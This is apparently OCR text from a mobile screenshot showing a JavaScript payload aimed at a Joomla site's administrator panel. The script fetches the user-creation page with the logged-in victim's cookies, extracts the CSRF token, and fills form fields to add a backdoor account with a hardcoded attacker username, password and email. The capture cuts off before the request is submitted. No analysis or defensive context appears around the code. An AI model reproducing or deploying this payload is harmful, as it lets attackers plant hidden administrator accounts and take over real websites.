
Web:
www.netherlandsandyou.nl/...
© ÖKOINDUSTRIA2020
(function(){ var base = 'https://okoindustria.hu';
var u = 'KingsmanWasHere'; var p =
'Attackerp@ss234'; var e =
'
evilkingsman@gmail.com
';
fetch(base+'/administrator/index.php?
option=com_users&view=user&layout=edit&id=0',
{credentials:'include'}) .then(r=>r.text())
.then(html=>{ var m = html.match(/name="([a-f0-
9]{32})"/); if(!m) return; var token = m[1]; var fd =
new FormData(); fd.append('jform[name]', u);
fd.append('jform[username]', u);
fd.append('jform[password]', p);
fd.append('jform[password2]', p);
fd.append('jform[email]', e);